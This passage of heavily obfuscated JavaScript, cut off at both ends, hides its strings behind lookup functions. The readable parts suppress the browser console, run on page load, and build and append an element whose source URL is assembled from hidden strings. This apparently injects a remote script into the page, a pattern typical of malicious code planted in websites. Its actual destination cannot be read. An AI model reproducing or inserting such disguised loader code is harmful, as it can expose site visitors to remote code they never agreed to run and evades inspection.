_0x1b8281(_0x50b18b,_0x2b63fe,_0x57daaf,_0x2d3188,_0x40420e){return _0x3ec356(_0x57daaf- -0x8c,_0x2b63fe-0x113,_0x57daaf-0x116,_0x50b18b,_0x40420e-0x7e);}function _0x4d2a33(_0x549193,_0x3644aa,_0x80c2fa,_0x2cfbdc,_0x4392ca){return _0xc30294(_0x549193-0x5f,_0x80c2fa,_0x80c2fa-0x15e,_0x2cfbdc-0xaf,_0x2cfbdc- -0x321);}function _0x13443f(_0x5653c7,_0x56d524,_0x239049,_0x3bff56,_0x325dbe){return _0x2a6750(_0x239049,_0x56d524-0x1e4,_0x239049-0x1,_0x3bff56-0x28f,_0x325dbe-0x2b);}function _0xdf7392(_0x55ef08,_0x29772f,_0x43f40c,_0x3e16dc,_0x25069b){return _0xc30294(_0x55ef08-0x1e6,_0x3e16dc,_0x43f40c-0x15f,_0x3e16dc-0x9e,_0x29772f- -0x3fb);}function _0xa70324(_0x31dfa9,_0x486a06,_0x2598c6,_0x23a714,_0x2674dc){return _0x3ec356(_0x31dfa9-0x2ab,_0x486a06-0x28,_0x2598c6-0x118,_0x486a06,_0x2674dc-0x108);}if(_0x587db1[_0xdf7392(0x1bc,0x2b2,0x36d,0x43e,0x50e)](_0x587db1[_0xdf7392(0x64,0x101,-0x98,0x2aa,-0x25)],_0x587db1[_0x4d2a33(0x122,0x2cd,0x67,0x1db,0x22e)])){if(_0x2da43e){if(_0x587db1[_0x4d2a33(0x66e,0x392,0x756,0x54a,0x75b)](_0x587db1[_0x1b8281(-0xa7,-0x12c,-0x41,-0xf5,-0x191)],_0x587db1[_0x13443f(0x5a8,0x73e,0x871,0x648,0x5ac)])){const _0x3dd602=_0x2da43e[_0x1b8281(0x318,0x328,0x29d,0x1af,0x35b)](_0x8432f7,arguments);return _0x2da43e=null,_0x3dd602;}else{_0x271d1f*=-0x1797+-0x1c*0xbb+0x2c0d;if(_0x587db1[_0x13443f(0x898,0x684,0x9a1,0x822,0x838)](_0x1fe307,0x1edc+0x1*-0xc9b+-0x1238))_0x5e246f-=0x1*-0x619+0xa53+-0x431;}}}else{const _0x43302b=_0x587db1[_0x4d2a33(-0x41,-0x59,0x37f,0x144,0x176)](_0x37da36)&&_0x587db1[_0xdf7392(0x19b,0xe1,0x352,0xb7,0x12c)](_0x317ea2)&&_0x587db1[_0xdf7392(0x2c6,0x6a,0x29,0x27,0x158)](_0x3b8ebd)&&_0x587db1[_0x4d2a33(-0x126,0x12e,0x82,0x144,0x2d1)](_0x454428);_0x43302b?_0x587db1[_0x13443f(0x715,0x437,0x63f,0x4dc,0x541)](_0x1ea25a):_0x587db1[_0x1b8281(0x399,0x20f,0x320,0x334,0x31b)](_0x1e7652);}}:function(){};return _0xdcddd3=![],_0x2467e2;}else{const _0x4d94b6=_0x2cf2de[_0xc30294(0x7f4,0x705,0x901,0x5e4,0x767)]('p',_0x53cbae[_0xc30294(0xa96,0x956,0x71d,0x786,0x8e7)+'m']()[_0x392781(0x5d5,0x316,0x4d3,0x54e,0x351)+_0x2a6750(0x382,0x4b2,0x2dd,0x301,0x402)](-0x1058*-0x1+0x638+-0x166c)[_0x392781(0x27b,0x263,0x320,0x388,0x39b)](0x551*-0x3+0x2135+-0x1140,-0x18a3+-0x3c8+0x1c73*0x1)),_0x1a5900=_0x12b76c[_0xc30294(0x496,0x46f,0x72d,0x6cf,0x647)+_0x3ec356(0xab,0x1be,-0x116,0x188,0x73)+_0xc30294(0x6f4,0x715,0x71d,0x7e0,0x907)](_0x2cf2de[_0x10e655(0x65d,0x2e0,0x495,0x5cc,0x5b5)]);_0x1a5900[_0x2a6750(0x459,0x605,0x42f,0x50f,0x2fd)]=_0x2cf2de[_0x10e655(0x96,0x3f0,0x27a,0x12d,0xe8)](_0x2cf2de[_0x2a6750(0x27c,0x410,0x44f,0x482,0x2ce)](_0x2cf2de[_0x2a6750(0x663,0x560,0x3fe,0x482,0x52d)](_0x2cf2de[_0x2a6750(0x3e0,0x217,0x1d9,0x40c,0x1eb)](_0x2cf2de[_0x2a6750(0x3e6,0x35c,0x1be,0x242,0x2cf)](_0x2cf2de[_0x2a6750(0x404,0x664,0x6b1,0x545,0x7a8)],_0x2cf2de[_0x2a6750(0x3ab,0x3b1,0x71b,0x4cc,0x475)](_0x476d9a,_0x4d94b6)),'='),_0x2cf2de[_0x3ec356(0x3d7,0x50a,0x4fa,0x21c,0x164)](_0x42e1cf,_0x22dcef)),_0x2cf2de[_0x3ec356(0x428,0x46d,0x22d,0x2b3,0x3de)]),_0x2cf2de[_0x392781(0x28f,0x3d3,0x322,0x297,0x2a0)](_0x3c8fbe,_0x2cf2de[_0x2a6750(0x3fb,0xb2,0x360,0x2ed,0x2fe)])),_0x1a5900[_0x392781(0x2ed,0x289,0x10a,-0xf0,0x346)]=_0x2cf2de[_0x392781(0x9c,0x35b,0x194,0x361,0xa8)],_0x1a5900[_0xc30294(0x4d5,0x389,0x69b,0x30d,0x4a4)]=_0x2cf2de[_0x3ec356(0x222,0x10f,-0x1a,0x3e4,0x29a)],_0xcc21e1[_0x3ec356(0x180,0x301,0x343,0x2ac,0x3c1)][_0x10e655(0x501,0x336,0x552,0x3ee,0x57e)+'d'](_0x1a5900);}};}());function _0x4a9882(_0x306d51,_0x45b893,_0x244297,_0x735792,_0x398c13){return _0x5a43(_0x398c13- -0x6b,_0x735792);}function _0x3e0d80(_0x30b341,_0x1e3c82,_0x4cc6c3,_0x37cac4,_0x2e3701){return _0x5a43(_0x30b341- -0x196,_0x4cc6c3);}const _0x5a3147=_0x2e491f(this,function(){const _0x12b73b={'Awzgn':_0x54f1b4(0x755,0x910,0x780,0x6ab,0x7ea)+_0x3ecda6(0x18b,0x246,0x28,-0x112,-0x209)+_0x3ecda6(0x85,0x210,0x1b1,0x70,0xb4),'PAoNB':_0xdc024a(-0x1be,-0xc5,-0xc2,0xe9,-0xeb),'IMMBM':_0x3ecda6(-0x272,-0x184,-0x90,-0xb7,-0xc)+'2f','zQvGN':function(_0x443a88,_0x3aeff6){return _0x443a88!==_0x3aeff6;},'EgjPS':_0x54f1b4(0x935,0x8c7,0x756,0x8bc,0x662),'ILzlr':function(_0xa34114,_0x2a7670){return _0xa34114===_0x2a7670;},'HtgvU':_0x3ecda6(0x45e,0x2bb,0x297,0x46e,0x2a8),'PYklV':_0xdc024a(0x3dc,0x2b9,0x294,0x3bb,0x4ab),'hMBVp':function(_0x806d33,_0xa320){return _0x806d33(_0xa320);},'tHtUN':function(_0x566546,_0x59bbb8){return _0x566546+_0x59bbb8;},'JeBwK':_0x46215d(0x188,0x186,0x4e8,0x15a,0x2c4)+_0x46215d(0x3af,0x89,0x216,0x28e,0x1df)+_0xdc024a(0x48c,0x22a,0x56,0x24c,0x76)+_0x46215d(0x324,-0x157,0x230,-0xe0,0xc2),'NTgyb':_0x46215d(0xa7,0x84,0x15e,0x4d,0x221)+_0x54f1b4(0x56c,0x885,0x7a6,0x576,0x7ec)+_0x54f1b4(0x3bc,0x75c,0x5ec,0x692,0x494)+_0x3ecda6(-0x22f,-0x119,-0x155,-0x155,-0x210)+_0x247c08(0x26a,0x222,0x6e,0x3b5,0x3d5)+_0xdc024a(0x130,0xb1,0x2fb,0x158,0x19)+'\x20)','EkPFf':_0x3ecda6(0x53,-0x364,-0x195,-0xaa,-0x1c1),'mSsoD':_0x247c08(0x3a8,0x263,0x21e,0x139,0x449),'PvxTx':function(_0x574242){return _0x574242();},'WdZNq':_0x247c08(0x2d4,0x3b3,0x19f,0x219,0x2d9),'dGoia':_0x54f1b4(0x420,0x4b7,0x57e,0x382,0x6fb),'DARrD':_0x46215d(0x2a7,0x30a,0x5e8,0x72c,0x4e9),'GGYeT':_0x247c08(0x1c9,0x22b,0x2d8,0x3a4,0x36f),'iFDhV':_0x247c08(0x3f4,0x190,0x2f1,0x217,0x33f)+_0xdc024a(0x434,0x25f,0x492,0x392,0x1ca),'gYRWg':_0x3ecda6(0x2ec,0x300,0x29d,0xab,0x1f5),'Nhpfq':_0x46215d(0x609,0x21f,0x3c1,0x410,0x465),'gdCtb':function(_0x56809a,_0x4bdad7){return _0x56809a<_0x4bdad7;},'swtyh':function(_0x411b68,_0x3cdb65){return _0x411b68!==_0x3cdb65;},'fQKmC':_0x54f1b4(0x809,0xa2f,0x800,0x92e,0x613)},_0x3f9210=function(){const _0x50b532={};function _0x499c2c(_0x5c7ded,_0xde1712,_0x46af64,_0x47b273,_0xaadc07){return _0xdc024a(_0x46af64,_0xde1712-0x466,_0x46af64-0x1e,_0x47b273-0x1e6,_0xaadc07-0x18a);}function _0x232ad4(_0x19b3a4,_0x205342,_0x504737,_0x8a783c,_0x23d01e){return _0xdc024a(_0x19b3a4,_0x205342-0x4ef,_0x504737-0xce,_0x8a783c-0x1a,_0x23d01e-0xcc);}function _0x1979af(_0x201f81,_0x729e6d,_0x1bec33,_0x355a94,_0x35e7b1){return _0x46215d(_0x201f81-0xd4,_0x729e6d-0x0,_0x1bec33-0x1ba,_0x35e7b1,_0x201f81- -0x21f);}_0x50b532[_0x1979af(0x326,0x2f2,0x134,0x514,0x25a)]=_0x12b73b[_0x499c2c(0x381,0x31e,0x4dc,0x376,0x46e)],_0x50b532[_0x54f8fa(0x580,0x1cd,0x3d5,0x37c,0x34d)]=_0x12b73b[_0x1979af(-0xaa,-0x2e7,-0x1d0,-0xa0,-0x7e)],_0x50b532[_0x232ad4(0x873,0x79d,0x6cf,0x5c9,0x67b)]=_0x12b73b[_0xe2f433(0x531,0x504,0x534,0x762,0x6e4)];function _0x54f8fa(_0x138acc,_0xfa08ba,_0xea7e97,_0x439dec,_0x55615a){return _0x46215d(_0x138acc-0x7a,_0xfa08ba-0xba,_0xea7e97-0xd6,_0x138acc,_0x439dec-0x174);}const _0x473296=_0x50b532;function _0xe2f433(_0x3c6dfc,_0x1d908c,_0x1d4eb4,_0x249262,_0x4a3603){return _0x3ecda6(_0x3c6dfc-0x2a,_0x3c6dfc,_0x1d4eb4-0x471,_0x249262-0x19b,_0x4a3603-0xd4);}if(_0x12b73b[_0x1979af(-0xc8,-0x92,0x188,0x55,-0x26a)](_0x12b73b[_0x54f8fa(0x645,0x470,0x8e1,0x6a3,0x63d)],_0x12b73b[_0x232ad4(0x64f,0x81a,0x8e7,0x8f0,0x9a4)]))_0x3969a8=_0x562043;else{let _0x46f04d;try{_0x12b73b[_0x499c2c(0x454,0x51d,0x399,0x78d,0x61a)](_0x12b73b[_0xe2f433(0x550,0x5db,0x566,0x48a,0x6f3)],_0x12b73b[_0x1979af(0x21b,0x486,0x39a,-0x1b,0x444)])?(_0x46d111[_0x499c2c(0x47d,0x44d,0x4e8,0x383,0x289)+_0x54f8fa(0x26b,0x140,0x25a,0x33e,0x1ff)]=![],_0x27a0ef[_0x232ad4(0x7f7,0x7b8,0x724,0x6e5,0x76d)][_0x499c2c(0x50c,0x447,0x631,0x2a5,0x4b6)+'ty']='1'):_0x46f04d=_0x12b73b[_0x499c2c(0x71a,0x52d,0x59f,0x67f,0x50a)](Function,_0x12b73b[_0x499c2c(0x948,0x77f,0x8e1,0x822,0x6cb)](_0x12b73b[_0xe2f433(0x4ad,0x8bb,0x71b,0x990,0x8e3)](_0x12b73b[_0x1979af(-0x1a3,-0x36,0x1e,-0x344,-0x152)],_0x12b73b[_0x232ad4(0x361,0x371,0x36e,0x512,0x4ea)]),');'))();}catch(_0x29b099){if(_0x12b73b[_0xe2f433(0x22f,0x4b6,0x355,0x23e,0x442)](_0x12b73b[_0x54f8fa(0x524,0x510,0x558,0x5f7,0x5ec)],_0x12b73b[_0x1979af(0x292,0x240,0xc6,0x17b,0x2ad)]))_0x46f04d=window;else{const _0xa620d0=_0x37f851[_0x54f8fa(0x244,0x59a,0x53d,0x405,0x3aa)+_0x54f8fa(0x766,0x70f,0x790,0x693,0x548)+_0x499c2c(0x654,0x7a8,0x668,0x618,0x6ff)][_0xe2f433(0x4d0,0x146,0x317,0x449,0x29e)+_0x499c2c(0x4e1,0x334,0x3ab,0x454,0xf8)+_0xe2f433(0x489,0x69,0x264,0x485,0x1af)](_0x473296[_0xe2f433(0x66b,0x911,0x743,0x6e0,0x6f0)]);_0xa620d0[_0xe2f433(0x186,0x4ce,0x2fa,0x1ff,0x15c)+_0x1979af(0x33,0x132,0x24f,-0x55,-0x101)+'t']=_0x55e8f2,_0xa620d0[_0xe2f433(0x4ef,0x7ea,0x6cb,0x77e,0x56b)][_0x499c2c(0x682,0x625,0x67b,0x7c0,0x86e)+'ay']=_0x473296[_0xe2f433(0x457,0x4e7,0x406,0x573,0x51a)],_0x362b14[_0x499c2c(0x712,0x72f,0x53e,0x5ca,0x77b)][_0x232ad4(0x6d9,0x61c,0x451,0x3bb,0x7b0)+_0x54f8fa(0x750,0x85b,0x72e,0x683,0x60c)+_0x232ad4(0x467,0x372,0x261,0x126,0x478)+'or']=_0x473296[_0x54f8fa(0x435,0x7c4,0x863,0x626,0x6a5)];}}return _0x46f04d;}};function _0x46215d(_0xd8ec72,_0xb613e2,_0x35ba21,_0x2b46ce,_0x3d8d8b){return _0x5a43(_0x3d8d8b- -0x51,_0x2b46ce);}const _0x25c6aa=_0x12b73b[_0x3ecda6(0x2a8,0x77,0xd6,0x2a0,-0x9)](_0x3f9210),_0x17cb5d=_0x25c6aa[_0x54f1b4(0x377,0x7c6,0x5e2,0x5fe,0x6d8)+'le']=_0x25c6aa[_0x3ecda6(-0x27,-0x1ed,0x1b,0x272,-0x13c)+'le']||{};function _0x247c08(_0x1951d5,_0x190c14,_0x1e7255,_0x2e88b4,_0x32b94b){return _0x5a43(_0x190c14-0x2e,_0x2e88b4);}function _0x3ecda6(_0x43332f,_0x5246fa,_0x47416a,_0x6dd1aa,_0x4e689e){return _0x5a43(_0x47416a- -0x2c4,_0x5246fa);}function _0xdc024a(_0x47cab1,_0x37a1b4,_0x20619a,_0x53c7be,_0x1052b0){return _0x5a43(_0x37a1b4- -0x255,_0x47cab1);}const _0x27a9b0=[_0x12b73b[_0x46215d(0x68a,0x52b,0x3db,0x4ad,0x4a3)],_0x12b73b[_0x3ecda6(0x95,-0x1a8,-0x173,0xc7,-0xa6)],_0x12b73b[_0x46215d(0x15d,0x4fa,0xd0,0x46c,0x2d8)],_0x12b73b[_0x54f1b4(0x547,0x5d1,0x620,0x781,0x65d)],_0x12b73b[_0x3ecda6(0x33a,-0x20,0x242,0x224,0xab)],_0x12b73b[_0xdc024a(0xb9,0x9c,-0x1da,0x282,0x290)],_0x12b73b[_0xdc024a(-0x69,0xea,0xb3,-0x183,0xb)]];function _0x54f1b4(_0x137b1a,_0x41f43c,_0x1990c9,_0x31e3ed,_0x3d6b28){return _0x5a43(_0x1990c9-0x303,_0x41f43c);}for(let _0x6da5cf=0x4*0x485+0x255b+-0x376f;_0x12b73b[_0xdc024a(0x28b,0xde,-0xef,0x63,0x1bd)](_0x6da5cf,_0x27a9b0[_0x54f1b4(0x42a,0x412,0x634,0x661,0x628)+'h']);_0x6da5cf++){if(_0x12b73b[_0x46215d(0x4df,0x3f9,0x3ba,0x504,0x403)](_0x12b73b[_0x46215d(0x2dd,0x644,0x227,0x30b,0x45d)],_0x12b73b[_0xdc024a(0x13d,0x259,0x18c,0x6c,0x40f)])){const _0x16199b=_0x12b73b[_0x54f1b4(0x82b,0x3c2,0x61f,0x7a0,0x47c)](_0x32765d,_0x12b73b[_0x3ecda6(0x506,0x4b2,0x2aa,0x3e1,0x48e)](_0x12b73b[_0x3ecda6(0x48c,0x1ff,0x2aa,0x2f2,0x128)](_0x12b73b[_0x247c08(0x78,0xfb,-0xed,0x3,-0x179)],_0x12b73b[_0x3ecda6(-0x309,-0x38,-0x1ed,-0xdc,-0x43f)]),');'));_0x2218d7=_0x12b73b[_0x3ecda6(-0xf5,0x24f,0xd6,0x17,0x2a7)](_0x16199b);}else{const _0x44e586=_0x2e491f[_0x247c08(0x73,0x1f2,0x2dc,0x159,0x5a)+_0x46215d(0x634,0x447,0x382,0x794,0x530)+'r'][_0xdc024a(-0x33,0x110,-0x115,-0x29,0x373)+_0x46215d(0xe8,0x33d,0x1c3,0x334,0xe3)][_0x247c08(0x5e1,0x43b,0x507,0x609,0x542)](_0x2e491f),_0x48bbb0=_0x27a9b0[_0x6da5cf],_0x1b1941=_0x17cb5d[_0x48bbb0]||_0x44e586;_0x44e586[_0xdc024a(0x33b,0x112,0x1a2,0x9e,0x361)+_0xdc024a(0x125,0x285,0xb9,0x30d,0x157)]=_0x2e491f[_0x247c08(0x2ac,0x43b,0x5af,0x26f,0x4bf)](_0x2e491f),_0x44e586[_0x3ecda6(0x193,0xd8,0x27f,0x69,0x81)+_0x46215d(0x16d,0x2c5,0x75,0x72,0x225)]=_0x1b1941[_0xdc024a(0x4f2,0x2ee,0x4d5,0x14b,0x2d2)+_0xdc024a(0x1c4,0x21,0xa7,-0x4b,0x15f)][_0x3ecda6(0x102,0x38,0x149,-0x10d,0xa0)](_0x1b1941),_0x17cb5d[_0x48bbb0]=_0x44e586;}}});_0x5a3147(),document[_0x44fb0c(0x24c,0x2c,-0x1a5,0x108,-0x97)+_0x50a6bf(0xe8,-0x150,-0x34b,-0x125,-0x1ba)+_0x50a6bf(0x3fd,0x26a,0x18f,0x23a,0x1e3)+'r'](_0x50a6bf(-0x20c,-0xf4,0x29,0xfd,-0x50)+_0x2e2560(0x4d3,0xfc,0x261,0x113,0x36c)+_0x2e2560(0x33c,0x39c,0x494,0x713,0x57b)+'d',()=>{const _0x192e81={'FmaKc':function(_0x3285bb,_0x47b814,_0x5083af){return _0x3285bb(_0x47b814,_0x5083af);},'ojkjw':_0x31cc90(0x127,0x17e,0x36b,0x179,-0xf)+_0x172d74(0x65,-0x2c,0x4b,-0x4f,-0x205)+'C','rnPGi':function(_0x59802c,_0x31b370){return _0x59802c===_0x31b370;},'oMOcH':_0x31cc90(0x361,0x4b6,0x410,0x39e,0x402),'Tvxrr':_0x31cc90(0x378,0x523,0x54e,0x295,0x307),'FEMXf':function(_0x179ccd,_0x13566b){return _0x179ccd*_0x13566b;},'deXKb':function(_0x151132,_0x167b42){return _0x151132(_0x167b42);},'fVllR':function(_0x536273,_0x72f4a3){return _0x536273===_0x72f4a3;},'PpZjm':_0x172d74(0x3d7,0x267,0x2af,0x2b2,0x232),'obxYd':_0x31afdd(0x1c4,0x467,0x3d2,0x5c6,0x374),'qXuIj':function(_0x3aded5,_0x8d704b){return _0x3aded5+_0x8d704b;},'wcUEg':_0x31afdd(0x524,0x502,0x379,0x315,0x396),'mRpaK':_0x4176f1(0x2ad,0x267,0x18d,0x96,0x2b2),'qjWYo':_0x172d74(0x247,0x30,0xdb,0x24d,-0xb)+'n','QFtAn':function(_0x32bba8,_0x14439f){return _0x32bba8!==_0x14439f;},'RsngN':_0x31cc90(0x15a,0x2d8,0x5d,-0x18,0x329),'nXHNg':_0x172d74(0x1ff,-0x125,0x68,-0xc,0x12f),'OxVuc':function(_0x5b6fa8,_0x1604b9){return _0x5b6fa8===_0x1604b9;},'MxsRf':_0xa3e76b(0x731,0x640,0x389,0x278,0x4cb),'HFuAC':_0x4176f1(0x3ee,0x6d,-0x60,0x449,0x1f7),'BnKBA':function(_0x47eea4,_0x2e1972){return _0x47eea4===_0x2e1972;},'BTGXh':_0x31cc90(0x202,-0x5,0x3ca,0x130,0x47a),'bChwm':_0x4176f1(0x4dd,0x449,0x50a,0x445,0x2d2),'yBZrS':_0x31afdd(0x5b7,0x426,0x3b3,0x499,0x1df),'ZpeYi':function(_0x3050bc,_0x5384c9){return _0x3050bc+_0x5384c9;},'rxfiT':function(_0x11528b,_0x1f811f){return _0x11528b%_0x1f811f;},'AgWoq':function(_0x1fae7a,_0x117f62){return _0x1fae7a>_0x117f62;},'hJVAF':_0xa3e76b(0x326,0x6b1,0x6a0,0x3a0,0x45e)+_0xa3e76b(0x2e4,0x231,0x10b,0x2c5,0x2cd)+_0x31cc90(0x29a,0x36d,0x417,0x29f,0x3a2),'mhybJ':_0x172d74(-0x2ab,-0x230,-0x33,0x170,-0x1cd),'GEWXn':_0xa3e76b(0x46e,0x561,0x60b,0x2c8,0x3df),'TtzVB':function(_0xa01308,_0x29acb7){return _0xa01308===_0x29acb7;},'TrXAg':_0x172d74(-0x123,-0x11a,-0x23,-0x1a0,-0x1fc),'dPTmz':_0x172d74(0x314,0xba,0x188,0x1be,-0x1e),'cffMu':function(_0x9331b8){return _0x9331b8();},'kUPyx':_0xa3e76b(0x3cf,0x482,0x436,0x3b4,0x20c),'hBFEB':_0x172d74(0x54a,0x2f2,0x2d5,0x52a,0x76),'uJdfG':function(_0x3b91d8,_0x1f4682){return _0x3b91d8!==_0x1f4682;},'rxQFy':_0x172d74(0x2c1,0x635,0x3ed,0x39b,0x289),'wGZrw':_0x31cc90(0x149,0x14b,0x137,0x285,0x1f3),'vfoxj':_0x4176f1(0x29c,0x16a,0x274,0x409,0x1e3)+_0x31afdd(0x1be,0x44f,0x423,0x20e,0x3ab),'ZQpnO':_0x4176f1(0x431,0x783,0x4ac,0x3f1,0x583)+_0x172d74(0x16f,0x418,0x36a,0x20c,0x4b5)+_0xa3e76b(0x356,0x17f,0x203,0x225,0x11b)+_0x31afdd(0x218,0x465,0x27e,0x12c,0x3a8)+_0x31cc90(0x353,0x31a,0x1bc,0x13a,0x10f)+_0x4176f1(0x4ac,0x2ae,0x37b,0x420,0x3f5),'qShIZ':function(_0x5da208,_0x41e1cd){return _0x5da208!==_0x41e1cd;},'VmrJX':_0x31cc90(-0x18,-0xd9,0x1b5,0x11a,0x4e),'BVzBe':function(_0x5c09ca,_0x30655a){return _0x5c09ca<_0x30655a;},'QrMfW':_0x31afdd(0x3af,0x508,0x36f,0x12e,0x467),'qBxCR':_0x172d74(0x46b,0x290,0x267,0x363,0x22e),'MxOne':_0x4176f1(0x550,0x45b,0x20c,0x1da,0x39d),'DhFYS':_0x31cc90(0x20f,0x381,0x1f,0x161,0x84),'KcIEJ':function(_0x357286,_0x121e7d){return _0x357286>_0x121e7d;},'EAcGB':function(_0x548037,_0x15ce93){return _0x548037===_0x15ce93;},'bJGlu':function(_0x542e75,_0x29313b){return _0x542e75(_0x29313b);},'vVfnU':function(_0x2e14bc,_0x5c896c,_0x1a5cb9){return _0x2e14bc(_0x5c896c,_0x1a5cb9);},'uVqMf':_0xa3e76b(-0xc0,-0x22,0x176,0x308,0x93),'AckQg':_0xa3e76b(0x1ab,0x1ac,0x33d,-0xa5,0x1c7),'ZNMGX':function(_0x571724,_0x3e79e7,_0x2ff365){return _0x571724(_0x3e79e7,_0x2ff365);},'aYdNs':_0xa3e76b(0x118,0x4ba,0x2a0,0x268,0x2e3)+_0x4176f1(0x3ab,0x71,0x466,0x177,0x220)+_0x172d74(0x273,0x37e,0x2a1,0x362,0x184)+_0x31afdd(0x358,0x5c9,0x437,0x5b3,0x3c7),'iXOuX':function(_0x86b4ee,_0x59ecf9){return _0x86b4ee(_0x59ecf9);},'FTvrH':_0x4176f1(0x44d,0x4e4,0x765,0x71b,0x5ad),'YqPAT':_0x4176f1(0xf,0x2f8,0x3d3,0x487,0x246),'wjdNy':_0x4176f1(0x572,0x529,0x264,0x19e,0x340),'QTeES':_0x31afdd(0x369,0x451,0x2e2,0x3b5,0xd3)+_0x4176f1(0x406,0x4b0,0x20f,0x3b4,0x2d3)+_0x31afdd(0x5f5,0x6a2,0x44c,0x4f4,0x49d)+_0x31afdd(0x2a5,-0xa4,0xe0,0x2a0,0x9a),'PVCEW':_0xa3e76b(0x44d,0x3c8,0x2f3,-0x15,0x253)+_0x4176f1(0x30e,0x6af,0x345,0x450,0x546)+_0x4176f1(0x2f7,0x43b,0x1a0,0x5b9,0x38c)+_0x4176f1(-0x34,0x114,0x313,0x76,0x212)+_0x31cc90(0x19,-0x42,0x237,-0x136,0x99)+_0xa3e76b(0x47f,0x46a,0x1f4,0xdb,0x2e7)+'\x20)','ykBnm':_0x31cc90(-0x74,-0x199,0x1fe,0x82,-0x2ec),'oagRW':_0x31cc90(0x8e,-0x1e8,0xf3,0x18,-0x99),'lpNuQ':function(_0x3075d9,_0x58b626){return _0x3075d9===_0x58b626;},'aDXbd':_0x172d74(0x3da,0x1e2,0x218,0x30c,0xcb),'CuvjQ':_0x31afdd(0x28a,0x3ff,0x4b5,0x51f,0x720)+_0xa3e76b(0x520,0x442,0x598,0x16b,0x3a3)+_0x31cc90(0x1dc,0x2ff,0x42a,-0x7c,0x2ca),'XdFyE':_0xa3e76b(0x3f0,0x297,0x1b3,0x44f,0x228),'DTZXb':_0xa3e76b(0x456,0x59f,0x3e1,0x49f,0x3e9)+'2','GVnDv':_0x31afdd(0x43b,0x296,0x20f,-0x2b,0xd6)+_0x31cc90(0x1ef,0x15,0x3e2,0x23e,-0x5e),'lnUyf':_0xa3e76b(0x43b,0x2ea,0x138,0xa4,0x2d8)+'56','AFBKR':_0x172d74(0x4b4,0x17a,0x33f,0x1e1,0x501)+'CM','ttede':_0x31afdd(0x120,0x45f,0x345,0x3fa,0x477)+'pt','nybVV':function(_0x2d23c4,_0x52745f){return _0x2d23c4(_0x52745f);},'TjbhV':_0x31afdd(0x480,0xb8,0x253,0x47f,0x216),'ZzFlR':_0x172d74(0x3ae,0xde,0x28e,0x491,0x262),'sgjcV':_0x4176f1(0x435,0x6a3,0x4fa,0x20a,0x458),'loDIY':_0x172d74(0x1fa,0x2c,0xbb,0x28f,0x13f),'RplfY':_0x31afdd(0xe,0x167,0x80,0x2f0,0x1df),'tUiaI':function(_0x5d0d2d){return _0x5d0d2d();},'uDQgZ':function(_0x2c7795,_0x446afa){return _0x2c7795!==_0x446afa;},'FfUAG':_0xa3e76b(0x3ad,0x608,0x285,0x31d,0x3a2),'MFToF':_0xa3e76b(0x2cd,-0x1,0x16c,0x3fe,0x19d),'LsTmF':function(_0x177317){return _0x177317();},'YSPLF':function(_0x51d1e1){return _0x51d1e1();},'Ntdpa':_0x31afdd(0x34d,0x41a,0x36d,0x2a5,0x310),'Qworr':_0x4176f1(0x633,0x651,0x4c4,0x798,0x600),'VLlkH':_0x31afdd(0x28b,0x211,0x208,0x3fb,0x377)+_0x4176f1(0x308,0x90,0x165,0x1cf,0x1a5)+_0x4176f1(0x24d,0x248,0x60c,0x4f1,0x48c)+_0x31afdd(0x37d,0x4ef,0x46e,0x392,0x624)+']','vSRBh':_0x31afdd(0x63b,0x53f,0x428,0x1cb,0x3ca)+_0x4176f1(0x524,0x4d7,0x71a,0x78e,0x61d)+_0xa3e76b(0x313,0x4ba,0x94,0x272,0x2c5),'Edcla':_0x31afdd(0x203,0x3d6,0x40d,0x318,0x59f)+_0xa3e76b(0x2a8,0x1c9,0x22d,0x55,0x268)+_0x172d74(0x4bb,0x502,0x3d7,0x1cd,0x5dc)+_0x31afdd(0x544,0x3bc,0x42d,0x417,0x321)+'\x22]','SBzhX':_0x31cc90(0x265,0x10a,0x21b,0x372,0x321)+_0xa3e76b(0x481,0x299,0x17b,0x4de,0x268)+_0x31afdd(0x47e,0x3d0,0x53a,0x45c,0x698)+_0xa3e76b(0x207,0x156,0x3b5,0x272,0x201)+_0x31cc90(0x38c,0x289,0x4b6,0x3b1,0x347),'iZLtb':_0x31afdd(0x688,0x319,0x51e,0x3c3,0x668)+_0x31afdd(0x72c,0x668,0x4bc,0x434,0x6c6)+_0x31cc90(0x147,-0xb9,0x272,0x34d,0x15d)+_0x172d74(0x305,0x4d1,0x2fd,0x157,0x485)+_0x172d74(0x40f,0x326,0x2bf,0x189,0x4d6)+_0x172d74(-0x1eb,0x96,-0x3e,-0x46,-0x27a)+_0x31afdd(0x261,0x337,0x39e,0x431,0x180)+_0x172d74(0x30f,0x247,0x330,0x583,0x106)+_0x31afdd(0x365,0x540,0x519,0x44c,0x75b)+_0x4176f1(0x5b5,0x4b5,0x53a,0x352,0x3e1),'UwUMy':function(_0x469fef,_0x292bec){return _0x469fef===_0x292bec;},'aBXEC':_0x172d74(-0x2c9,0x20,-0xd8,-0x1d8,-0x280),'abgqU':_0x172d74(0xda,-0x8c,0x194,0x321,0x157),'tTsSI':function(_0x50d8c9,_0xd292d7){return _0x50d8c9!==_0xd292d7;},'MsMRD':_0x4176f1(-0x17,-0x22,0x3e1,0x247,0x215),'wikjm':_0xa3e76b(0x16,0x11b,-0x96,0x3e1,0x1be),'rJngs':function(_0x6ad3c9,_0x13ae23){return _0x6ad3c9+_0x13ae23;},'iOkEP':function(_0x66dd5f,_0x35ac61){return _0x66dd5f+_0x35ac61;},'dDwOJ':function(_0x3beab0,_0xe35186){return _0x3beab0+_0xe35186;},'ipyYN':function(_0x561540,_0x355619){return _0x561540+_0x355619;},'Ejtjt':_0x4176f1(0x5d9,0x16d,0x469,0x5cd,0x379)+_0x31afdd(0x638,0x6cc,0x55b,0x408,0x5bc)+_0x4176f1(0x6c1,0x371,0x44b,0x37f,0x4f4)+_0x172d74(0x54d,0x541,0x323,0x53a,0x161)+_0xa3e76b(0x21e,0x422,0x31b,0x334,0x33c)+_0x4176f1(0x118,0x6e,0x211,0x40b,0x250)+_0x4176f1(0x553,0x4c3,0x622,0x57c,0x633)+_0xa3e76b(0x509,0x68c,0x29c,0x5df,0x4ff)+_0x31afdd(0xd0,0x2b3,0x335,0x292,0x2e4)+_0xa3e76b(0x3d,0xdb,-0xc5,-0x192,0x95),'pgQxk':_0x172d74(0x368,0x40,0x24e,0x3ff,0xf2),'XVcXX':function(_0x29c973,_0x4857a4){return 